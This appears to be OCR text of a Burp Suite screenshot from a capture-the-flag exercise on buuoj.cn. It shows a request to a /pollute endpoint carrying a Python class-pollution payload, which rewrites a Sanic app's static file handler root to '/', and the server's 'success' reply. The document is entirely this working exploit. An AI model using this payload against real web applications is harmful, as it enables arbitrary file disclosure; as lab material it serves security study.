 Repeater
3 × +
Send Cancel < > Target: http://f5975855-eb01-40af-a661-59fbe79d0
Request
Pretty Raw Hex \n
1 GET /pollute HTTP/1.1
2 Host: f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer:
http://f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 145
12
13
14 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_
index.__mp_main__\\.static.handler.keywords.file_or_director
y",
"value":"/"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Jul 2024 07:40:29 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Alt-Svc:
8 Cache-Control: no-cache
9
10 success
Search 0 highlights